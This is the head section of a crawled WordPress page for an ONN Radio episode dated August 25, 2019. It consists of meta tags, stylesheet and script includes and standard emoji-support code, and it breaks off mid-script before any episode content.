

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onnradio.com/episode/alisha-nelson-august-25-2019-2/
body_size: 119880
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Alisha Nelson &#8211; August 25, 2019 | ONN Radio</title>
<meta name="description" content="Alisha Nelson &#8211; August 25, 2019" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.onnradio.com/xmlrpc.php" />
<script type="text/javascript">if (site_GlobalArr && site_GlobalArr != 'undefined') { }else{ var site_GlobalArr = []; } site_GlobalArr["templateTheme"] = 'onn-theme'; site_GlobalArr["templateThemeChild"] = 'onn-theme'; site_GlobalArr["blogId"] = '489'; site_GlobalArr["is_pjax"] = 0;</script><!-- here OLD events calendar  -->
<style>
.banner_lightbox { display: none; }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" /><link rel='dns-prefetch' href='//www.onnradio.com' />
<link rel='dns-prefetch' href='//sdk.amazonaws.com' />
<link rel='dns-prefetch' href='//d2isblg909whrf.cloudfront.net' />
<link rel='dns-prefetch' href='//ne.edgecastcdn.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onnradio.itmwpb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//dehayf5mhw1h7.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="ONN Radio &raquo; Feed" href="https://www.onnradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ONN Radio &raquo; Comments Feed" href="https://www.onnradio.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="ONN Radio &raquo; iCal Feed" href="https://www.onnradio.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="ONN Radio &raquo; Alisha Nelson &#8211; August 25, 2019 Comments Feed" href="https://www.onnradio.com/episode/alisha-nelson-august-25-2019-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onnradio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onecms-social-share-css' href='https://www.onnradio.com/wp-content/plugins/onecms-social-share/public/assets/css/onecms-social-share-public.css?ver=2.1.0_3' type='text/css' media='all' />
<link rel='stylesheet' id='onecms-social-share-fontawesome-css' href='https://www.onnradio.com/wp-content/plugins/1-a-common-library/fontawesome/6.5.0/css/all.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='onecms-social-share-poppins-css' href='https://www.onnradio.com/wp-content/plugins/onecms-social-share/public/assets/fonts/poppins/poppins.css?ver=2.1.0' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='front-advertise-css' href='https://www.onnradio.com/wp-content/plugins/advertise/assets/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnewsticker-base-css' href='https://www.onnradio.com/wp-content/plugins/jnewsticker-for-wordpress/media/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnewsticker-css-css' href='https://onnradio.itmwpb.com/wp-content/plugins/jnewsticker-for-wordpress/media/jnewsticker/skins/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.onnradio.com/wp-content/plugins/wpb-fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ssl-podcast-css' href='https://www.onnradio.com/wp-content/plugins/wpb-ssl-podcast/public/css/wpb-ssl-podcast-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ugc-v2-css' href='https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/css/wpb-ugc-v2-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ugc-v2bootstrap-css-css' href='https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/css/ugc_bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ugc-v2filestyle-css-css' href='https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/css/fileinput.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-ugc-v2-validator-css-css' href='https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/css/bootstrapValidator.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.onnradio.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-696c1bd85c7de-css-css' href='https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weblator_polling-plugin-styles-css' href='https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/css/public.css?ver=1.3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='weblator_polling-fa-css' href='https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/css/font-awesome.min.css?ver=1.3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='episode-content-tabs-2-css' href='https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/episode-transcription/public//css/episode-content-tabs.css?ver=1.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='podcast_player_new_css-css' href='https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer/skin/podcast_player_new/podcast_player_new.css?v=051524_2&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrapwp-css' href='https://d2isblg909whrf.cloudfront.net/bootstrap/css/bootstrap960.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%7CRoboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_allerta-css' href='https://fonts.googleapis.com/css?family=Allerta&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.onnradio.com/wp-content/themes/onn-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.onnradio.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='login_nocaptcha_css-css' href='https://www.onnradio.com/wp-content/plugins/login-recaptcha/css/style.css?ver=1736916014' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css' href='https://www.onnradio.com/wp-content/plugins/vipclub/css/front-end.css?dt=12Nov2025&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.onnradio.com/wp-content/plugins/vipclub/css/jquery-ui-1-12-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-bootstrap-css-css' href='https://www.onnradio.com/wp-content/plugins/vipclub/css/ugc_bootstrap.css?dt=16jun21&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='stylesheet-editor-css' href='https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/wpbcss/wpbstyle-onntheme-010.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-slider-default-css-css' href='https://www.onnradio.com/wp-content/plugins/wpb-slider/assets/css/wpb-slider-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='closing_dashboard_bootstrap_css-css' href='https://www.onnradio.com/wp-content/plugins/entity-closing-lite/css/wpb-bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='closing_dashboard_front_styles_css-css' href='https://www.onnradio.com/wp-content/plugins/entity-closing-lite/css/styles-front.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bannerlightwindow-style-css' href='https://www.onnradio.com/wp-content/plugins/wpb-banner-light-window/featherlight-1.2.3/release/featherlight.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.onnradio.com/wp-content/plugins/wpb-gdpr/frontend/css/magnific_1.css?ver=rand123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/common_functions.js?ver=1.5.1.2" id="common-funcs-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-banner-dfp-addon/js/jquery.inview.js?ver=6.8.3" id="jquery_inview_js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-banner-light-window/featherlight-1.2.3/release/featherlight.min.js?ver=1.3.26" id="bannerlightwindow-script-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-ssl-podcast/public/js/wpb-ssl-podcast-public.js?ver=1.0.0999" id="wpb-ssl-podcast-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=1.0" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"1","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.8.3" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
